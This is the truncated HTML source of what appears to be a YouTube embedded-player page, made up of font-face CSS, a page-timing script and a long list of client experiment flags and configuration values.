<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="-oKJQhvgoW6mKaDa1ar86A">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="W4oNBC3mxvq_ecudKz1JWQ">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="-oKJQhvgoW6mKaDa1ar86A">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/652bbb94/www-player.css" name="www-player" nonce="W4oNBC3mxvq_ecudKz1JWQ"><style nonce="W4oNBC3mxvq_ecudKz1JWQ">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="-oKJQhvgoW6mKaDa1ar86A">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="-oKJQhvgoW6mKaDa1ar86A">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"QQV9aZGtFY6l_bkPpuK4iQo","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_fk_sk_cl":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_child_node_auto_formatted_strings":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_android_web_view_top_insets_bugfix":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_docked_chat_messages":true,"enable_drop_shadow_experiment":true,"enable_embeds_new_caption_language_picker":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_extended_monitoring":true,"enable_is_mini_app_page_active_bugfix":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"idb_immediate_commit":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"log_click_with_layer_from_element_in_command_handler":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_browse_chunks":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_imp_portal":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_component_wrapper_track_owner":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_wn_shelf_header_tuning":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_stamper_new_context_api":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"wug_networking_gzip_request":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"